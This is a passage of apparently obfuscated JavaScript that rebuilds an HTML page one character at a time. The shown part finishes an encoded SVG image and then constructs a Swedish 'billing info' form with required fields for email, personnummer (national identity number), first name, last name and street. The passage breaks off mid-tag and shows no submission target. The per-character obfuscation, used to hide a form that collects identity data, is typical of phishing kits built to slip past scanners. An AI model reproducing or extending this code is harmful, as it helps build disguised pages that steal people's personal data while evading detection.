'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'C'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'A'+'u'+'O'+'C'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'0'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'C'+'4'+'2'+'M'+'i'+'w'+'x'+'N'+'S'+'4'+'1'+'M'+'m'+'M'+'t'+'L'+'j'+'Q'+'4'+'L'+'S'+'4'+'x'+'O'+'C'+'0'+'u'+'N'+'j'+'I'+'t'+'L'+'j'+'I'+'5'+'L'+'S'+'4'+'2'+'M'+'i'+'0'+'u'+'N'+'T'+'J'+'z'+'L'+'j'+'I'+'1'+'L'+'S'+'4'+'0'+'N'+'S'+'4'+'2'+'L'+'S'+'4'+'0'+'N'+'W'+'E'+'u'+'O'+'D'+'M'+'u'+'O'+'D'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'L'+'j'+'Y'+'1'+'L'+'j'+'M'+'z'+'b'+'C'+'4'+'0'+'M'+'i'+'0'+'u'+'N'+'T'+'V'+'h'+'M'+'S'+'4'+'3'+'O'+'C'+'w'+'x'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'u'+'M'+'i'+'0'+'u'+'N'+'D'+'Z'+'B'+'M'+'S'+'4'+'y'+'L'+'D'+'E'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'M'+'y'+'4'+'x'+'N'+'y'+'w'+'x'+'N'+'W'+'M'+'w'+'L'+'C'+'4'+'1'+'N'+'y'+'4'+'y'+'N'+'i'+'4'+'4'+'N'+'S'+'w'+'x'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'h'+'M'+'y'+'w'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'C'+'4'+'1'+'N'+'S'+'4'+'y'+'M'+'y'+'4'+'0'+'O'+'S'+'4'+'0'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'M'+'j'+'Q'+'u'+'N'+'D'+'I'+'u'+'N'+'T'+'g'+'u'+'N'+'T'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'Y'+'y'+'L'+'j'+'U'+'4'+'L'+'D'+'E'+'s'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'u'+'O'+'D'+'c'+'t'+'L'+'j'+'U'+'1'+'b'+'C'+'0'+'u'+'N'+'T'+'I'+'u'+'N'+'W'+'E'+'x'+'L'+'j'+'Y'+'s'+'M'+'S'+'4'+'2'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'N'+'D'+'I'+'u'+'N'+'z'+'h'+'B'+'M'+'S'+'4'+'z'+'M'+'i'+'w'+'x'+'L'+'j'+'M'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'s'+'M'+'T'+'Y'+'u'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'4'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'0'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'1'+'L'+'j'+'g'+'1'+'L'+'D'+'E'+'0'+'L'+'j'+'Y'+'y'+'L'+'D'+'E'+'1'+'L'+'j'+'U'+'y'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t')+('M'+'y'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'A'+'1'+'L'+'D'+'E'+'2'+'Y'+'T'+'I'+'u'+'M'+'T'+'I'+'s'+'M'+'i'+'4'+'x'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'E'+'2'+'L'+'D'+'I'+'u'+'M'+'T'+'Q'+'s'+'M'+'i'+'4'+'y'+'L'+'D'+'I'+'u'+'M'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'S'+'4'+'y'+'N'+'F'+'Y'+'x'+'N'+'2'+'E'+'x'+'L'+'j'+'I'+'3'+'L'+'D'+'E'+'u'+'M'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'S'+'w'+'u'+'N'+'D'+'V'+'B'+'M'+'S'+'4'+'z'+'N'+'C'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'2'+'L'+'j'+'g'+'3'+'L'+'D'+'E'+'2'+'Y'+'T'+'E'+'u'+'M'+'z'+'Y'+'s'+'M'+'S'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'x'+'L'+'j'+'M'+'0'+'L'+'T'+'E'+'u'+'N'+'D'+'E'+'s'+'M'+'S'+'4'+'z'+'M'+'y'+'w'+'x'+'L'+'j'+'M'+'z'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'E'+'s'+'L'+'j'+'Q'+'2'+'V'+'j'+'E'+'0'+'L'+'j'+'F'+'h'+'M'+'i'+'w'+'y'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'T'+'E'+'t'+'L'+'j'+'I'+'1'+'Q'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'x'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'N'+'i'+'4'+'w'+'N'+'S'+'w'+'x'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'9'+'s'+'e'+'W'+'d'+'v'+'b'+'i'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'H'+'B'+'v'+'a'+'W'+'5'+'0'+'c'+'z'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'y'+'A'+'x'+'N'+'i'+'4'+'3'+'I'+'D'+'I'+'0'+'L'+'j'+'Y'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'M'+'u'+'N'+'z'+'M'+'g'+'M'+'T'+'M'+'u'+'O'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'N'+'D'+'c'+'g'+'M'+'T'+'g'+'u'+'M'+'T'+'U'+'g'+'M'+'j'+'U'+'u'+'O'+'S'+'A'+'x'+'O'+'C'+'4'+'x'+'N'+'S'+'A'+'y'+'N'+'y'+'4'+'2'+'N'+'y'+'A'+'x'+'M'+'y'+'4'+'5'+'N'+'S'+'A'+'y'+'N'+'i'+'4'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'1'+'L'+'j'+'c'+'g'+'M'+'T'+'Y'+'u'+'N'+'y'+'I'+'v'+'P'+'j'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'O'+'C'+'4'+'w'+'M'+'y'+'A'+'x'+'O'+'C'+'4'+'w'+'N'+'S'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'D'+'M'+'w'+'L'+'j'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'c'+'u'+'M'+'z'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'Y'+'u'+'M'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'j'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'U'+'u'+'N'+'T'+'U'+'g'+'M'+'j'+'g'+'u'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'u'+'N'+'j'+'Q'+'g'+'M'+'z'+'A'+'u'+'M'+'y'+'A'+'x'+'N'+'C'+'4'+'2'+'N'+'C'+'A'+'z'+'M'+'C'+'4'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'z'+'L'+'j'+'k'+'1'+'I'+'D'+'I'+'4'+'L'+'j'+'A'+'z'+'I'+'D'+'E'+'4'+'L'+'j'+'A'+'1'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'z'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'z'+'M'+'u'+'N'+'D'+'c'+'s'+'M'+'T'+'U'+'u'+'M'+'T'+'V'+'j'+'M'+'C'+'0'+'u'+'N'+'z'+'c'+'t'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'t'+'M'+'S'+'4'+'0'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'x'+'S'+'D'+'M'+'w'+'L'+'j'+'g'+'z'+'V'+'j'+'E'+'4'+'a'+'C'+'4'+'4'+'V'+'j'+'E'+'2'+'L'+'j'+'R'+'o'+'L'+'j'+'F'+'M'+'M'+'z'+'I'+'u'+'O'+'D'+'Q'+'s'+'M'+'T'+'h'+'o'+'M'+'W'+'w'+'t'+'M'+'S'+'4'+'y'+'O'+'S'+'0'+'x'+'L'+'j'+'c'+'z'+'Q'+'T'+'E'+'u'+'M'+'D'+'k'+'s'+'M'+'S'+'4'+'w'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'z'+'M'+'y'+'4'+'0'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'x'+'N'+'V'+'p'+'t'+'L'+'T'+'E'+'u'+'N'+'i'+'4'+'2'+'O'+'G'+'g'+'t'+'L'+'j'+'I'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'U'+'5'+'a'+'C'+'4'+'y'+'N'+'G'+'M'+'u'+'N'+'S'+'w'+'w'+'L'+'C'+'4'+'3'+'N'+'y'+'4'+'y'+'M'+'S'+'4'+'3'+'N'+'y'+'4'+'2'+'M'+'V'+'M'+'z'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'y'+'w'+'z'+'M'+'S'+'4'+'4'+'N'+'i'+'w'+'x'+'N'+'S'+'4'+'4'+'M'+'1'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z')+('N'+'l'+'Y'+'x'+'N'+'i'+'4'+'4'+'O'+'U'+'M'+'z'+'O'+'C'+'4'+'0'+'M'+'y'+'w'+'y'+'M'+'i'+'4'+'0'+'M'+'S'+'w'+'y'+'N'+'y'+'4'+'y'+'L'+'D'+'M'+'w'+'L'+'j'+'A'+'4'+'L'+'D'+'E'+'z'+'L'+'j'+'Q'+'1'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'Q'+'T'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'i'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'w'+'y'+'O'+'S'+'4'+'z'+'N'+'l'+'o'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'i'+'n'+'f'+'o'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'\x22'+'>'+'\x20'+'<'+'h'+'3'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'f'+'l'+'o'+'a'+'t'+':'+'\x20'+'l'+'e'+'f'+'t'+'\x22'+'\x20'+'t'+'a'+'b'+'i'+'n'+'d'+'e'+'x'+'='+'\x22'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'u'+'s'+'t'+'o'+'m'+'e'+'r'+'T'+'y'+'p'+'e'+'D'+'e'+'t'+'a'+'i'+'l'+'s'+'\x22'+'>'+'D'+'i'+'n'+'a'+'\x20'+'u'+'p'+'p'+'g'+'i'+'f'+'t'+'e'+'r'+'<'+'/'+'h'+'3'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'('+'('+'?'+'!'+'['+'å'+'ä'+'ö'+'Å'+'Ä'+'Ö'+']'+')'+'.'+')'+'*'+'@'+'.'+'*'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'\x22'+'>'+'\x20'+'M'+'e'+'j'+'l'+'a'+'d'+'r'+'e'+'s'+'s'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'f'+'o'+'r'+'='+'\x22'+'E'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'d'+'a'+'t'+'a'+'-'+'v'+'a'+'l'+'m'+'s'+'g'+'-'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'='+'\x22'+'t'+'r'+'u'+'e'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'E'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x20'+'t'+'r'+'i'+'m'+'\x22'+'\x20'+'p'+'a'+'t'+'t'+'e'+'r'+'n'+'='+'\x22'+'^'+'['+'1'+'2'+']'+'{'+'0'+','+'1'+'}'+'['+'9'+'0'+']'+'{'+'0'+','+'1'+'}'+'['+'0'+'-'+'9'+']'+'{'+'6'+'}'+'('+'-'+')'+'?'+'('+'['+'0'+'-'+'9'+']'+'{'+'4'+'}'+')'+'$'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e')+('r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'\x20'+'P'+'e'+'r'+'s'+'o'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'I'+'d'+'e'+'n'+'t'+'i'+'t'+'y'+'N'+'u'+'m'+'b'+'e'+'r'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'('+'Å'+'Å'+'M'+'M'+'D'+'D'+'-'+'N'+'N'+'N'+'N'+')'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'F'+'ö'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'W'+'i'+'t'+'h'+'I'+'c'+'o'+'n'+'S'+'p'+'a'+'c'+'e'+'M'+'o'+'b'+'i'+'l'+'e'+'O'+'n'+'l'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'\x20'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'L'+'a'+'s'+'t'+'N'+'a'+'m'+'e'+'\x22'+'>'+'\x20'+'E'+'f'+'t'+'e'+'r'+'n'+'a'+'m'+'n'+'\x20'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'F'+'i'+'r'+'s'+'t'+'N'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'\x22'+'>'+'\x20'+'D'+'e'+'t'+'t'+'a'+'\x20'+'ä'+'r'+'\x20'+'e'+'t'+'t'+'\x20'+'o'+'b'+'l'+'i'+'g'+'a'+'t'+'o'+'r'+'i'+'s'+'k'+'t'+'\x20'+'f'+'ä'+'l'+'t'+'\x20'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v')+('>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'i'+'n'+'k'+'e'+'d'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'P'+'e'+'r'+'s'+'o'+'n'+'N'+'o'+'L'+'o'+'o'+'k'+'u'+'p'+'S'+'t'+'r'+'e'+'e'+'t'+'\x22'+'\x20'+'